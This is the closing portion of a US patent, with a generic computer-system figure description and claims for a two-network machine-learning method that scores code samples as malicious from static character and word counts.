
FIG. 5 is a schematic diagram showing, at a high-level, an example of a computer system that may be employed with embodiments of the present invention.

FIG. 5 is a schematic diagram showing, at a high-level, an example of a computer 500 that may be employed with embodiments of the present invention. Other computers that may be employed may have fewer or more components than those shown.

The computer 500 may include one or more processors 501. The computer 500 may have one or more buses 505 coupling its various components. The computer 500 may include one or more user input devices 502 (e.g., keyboard, mouse), one or more data storage devices 506 (e.g., hard drive, optical disk, Universal Serial Bus memory), a display monitor 504 (e.g., liquid crystal display, flat panel monitor), a computer network interface 505 (e.g., network adapter, modem), and a main memory 508 (e.g., random access memory). The computer network interface 505 may be coupled to a computer network 509, which in this example includes the Internet.

The computer 500 is a particular machine as programmed with one or more software modules 510, comprising instructions stored non-transitory in the main memory 508 for execution by the processor 501. An article of manufacture may be embodied as computer-readable storage medium including instructions that when executed by the processor 501 of the computer 500 causes the computer 500 to be operable to perform the functions of the one or more software modules 510. The software modules 510 may also comprise computer-readable data, such as data structures, that may be processed and/or generated by the instructions.

In one embodiment, a system including one or more computers, such as described above in relation to FIG. 5, may be configured and utilized to perform the pre-training, training, and detecting stages of the presently-disclosed solution. Such a system may be a cloud computing system, for example.

In another embodiment, a training system may be configured and utilized to perform the pre-training and training stages. The data to form the first and second networks may then be provided from the training system to detecting systems which are configured and utilized to perform the detecting stage.

Conclusion

In the present disclosure, numerous specific details are provided, such as examples of apparatus, components, and methods, to provide a thorough understanding of embodiments of the invention. Persons of ordinary skill in the art will recognize, however, that the invention can be practiced without one or more of the specific details. In other instances, well-known details are not shown or described to avoid obscuring aspects of the invention.

While specific embodiments of the present invention have been provided, it is to be understood that these embodiments are for illustration purposes and not limiting. Many additional embodiments will be apparent to persons of ordinary skill in the art reading this disclosure.

What is claimed is:

1. A computer-implemented method of static behavior-predictive malware detection, the method comprising:
receiving a sample of code data, wherein the sample comprises an unknown sample;
extracting first static features from the sample, wherein the first static features are extracted from content of the sample and comprise a first set of character counts and/or word counts from the content of the sample;
inputting the first static features to a first network trained by machine learning to generate behavior-predictive static features, wherein the behavior-predictive static features comprise a second set of character counts and/or word counts from the content of the sample;
inputting the first static features and the behavior-predictive static features to a second network trained by machine learning to obtain a malicious score;
comparing the malicious score with a threshold to determine whether to label the sample as malicious; and
applying malicious label data to the sample when the malicious score is above the threshold.

2. The computer-implemented method of claim 1, wherein the behavior-predictive static features relate to actions performed by the sample when the sample is executed.

3. The computer-implemented method of claim 1, wherein the first network is an artificial neural network.

4. The computer-implemented method of claim 1, wherein the second network is an artificial neural network.

5. The computer-implemented method of claim 3, wherein the first network is trained during a pre-training stage.

6. The computer-implemented method of claim 4, wherein the second network is trained during a training stage that is after the pre-training stage.

7. The computer-implemented method of claim 5, wherein the pre-training stage uses static features extracted from known samples as input data and behavior features, which are obtained by executing instruction code of the known sample in a protected environment, as output data.

8. The computer-implemented method of claim 6, wherein the training stage uses the first static features and the behavior-predictive static features of known samples as input data and malicious labels of the known samples as output data.

9. A non-transitory computer-readable storage medium comprising instructions stored thereon, that when executed by a processor, perform a method of static behavior-predictive malware detection comprising the steps of:
receiving a sample of code data;
extracting first static features from the sample, wherein the first static features are extracted from content of the sample and comprise a first set of character counts and/or word counts from the content of the sample;
inputting the first static features to a first network trained by machine learning to generate behavior-predictive static features, wherein the behavior-predictive static features comprise a second set of character counts and/or word counts from the content of the sample;
inputting the first static features and the behavior-predictive static features to a second network trained by machine learning to obtain a malicious score;
comparing the malicious score with a threshold to determine whether to label the sample as malicious; and
applying malicious label data to the sample of code data when the malicious score is above the threshold.

10. A system for static behavior-predictive malware detection, the system comprising:
at least one computer that includes at least one processor which executes program instructions and memory which stores and provides access to data; and
a malware detection module in memory, the malware detection module including program code configured to:
receive a sample of code data;
extract first static features from the sample, wherein the first static features are extracted from content of the sample and comprise a first set of character counts and/or word counts from the content of the sample;
input the first static features to a first network trained by machine learning to generate behavior-predictive static features, wherein the behavior-predictive static features comprise a second set of character counts and/or word counts from the content of the sample;
input the first static features and the behavior-predictive static features to a second network trained by machine learning to obtain a malicious score;
compare the malicious score with a threshold to determine whether to label the sample as malicious; and
apply malicious label data to the sample when the malicious score is above the threshold.

11. A computer-implemented method of training networks for use in behavior-predictive static malware detection, the computer-implemented method comprising:
receiving a plurality of known samples of code data;
extracting first static features from each of the plurality of known samples, wherein the first static features are extracted from content of the sample and comprise a first set of character counts and/or word counts from the content of the sample;
executing instruction code of each of the plurality of known samples in a protected environment to obtain observed-behavior static features for each of the plurality of known samples, wherein the observed-behavior static features comprise a second set of character counts and/or word counts from the content of the sample;
modifying a first network by training the first network using the first static features and the observed-behavior static features of each of the plurality of known samples as input and output data, respectively;
providing the first static features of each of the plurality of known samples as input data to the first learning network;
generating behavior-predictive static features of each of the plurality of known samples as output data from the first learning network; and
modifying a second network by training the second network using the first static features and the behavior-predictive static features of each of the plurality of known samples as input data and a malicious label of each of the plurality of known samples as output data.

12. The computer-implemented method of claim 11, further comprising using the first and second networks for said behavior-predictive static malware detection by:
receiving an unknown sample of code data;
extracting relevant first static features from the unknown sample;
inputting the relevant first static features from the unknown sample to the first network to generate relevant behavior-predictive static features;
inputting the relevant first static features and the relevant behavior-predictive static features from the unknown sample to the second network to obtain a malicious score;
comparing the malicious score with a threshold to determine whether to label the unknown sample as malicious; and
applying malicious label data to the unknown sample when the malicious score is above the threshold.

* * * * *